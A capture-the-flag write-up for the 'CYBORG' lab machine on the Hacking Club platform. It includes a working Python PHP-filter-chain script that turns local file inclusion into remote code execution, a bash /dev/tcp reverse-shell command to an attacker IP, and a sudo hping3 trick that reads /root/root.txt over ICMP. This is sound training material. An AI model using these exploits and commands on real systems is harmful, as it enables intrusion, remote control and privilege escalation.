About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CYBORG machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by looking at the website running on port 80:

As we navigate through the website, we can notice a page inclusion behavior through the page parameter.

Given this page inclusion behavior, we can attempt to abuse a Local File Inclusion (LFI) vulnerability using the file:// protocol.

After attempting to read some relevant files and trying to include a remote file, we were unsuccessful. Apparently, the PHP directive allow_url_fopen is disabled.
After doing some research, we found something interesting: LFI2RCE.
https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d
We can use PHP filters to generate arbitrary output content.
Basically, this means we can generate arbitrary PHP code for inclusion without having to write it to a file. For this, we can use the script below:
import requests
url = "http://localhost/index.php"
file_to_use = "/etc/passwd"
command = "/readflag"
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += conversions[c] + "|"
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
r = requests.get(url, params={
"0": command,
"action": "include",
"file": final_payload
})
print(r.text)
Basically, the purpose of the script is to generate a Base64 string at the beginning of the file that will finally be decoded, providing the desired payload that will be interpreted by the include.
First, we need to make some modifications to the script. I will change the URL and the command to be executed.
Next, we will remove the action parameter and change the file parameter to page, as shown below:

After doing this, we can execute the script, and shortly after we receive the output of the id command.

We can then obtain a reverse shell:
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'

Netcat listener to receive the connection:

After executing the script, we receive the shell.



Upgrading a simple shell to fully interactive TTYs:

Listing the / directory, we can find our first flag.


Privesc
When executing the command sudo -l we notice that we have permission to execute the command /usr/sbin/hping3 --icmp * with root privileges without needing to provide the password.

We can take advantage of these permissions to read the final flag located in the /root directory.
First, we can open another shell and execute the following command:
sudo /usr/sbin/hping3 --icmp 127.0.0.1 --listen signature --safe

In the other shell, execute the command below:
sudo /usr/sbin/hping3 --icmp 127.0.0.1 -d 100 -c 2 --sign signature --file /root/root.txt

After executing the command above, we receive the final flag in the other shell.
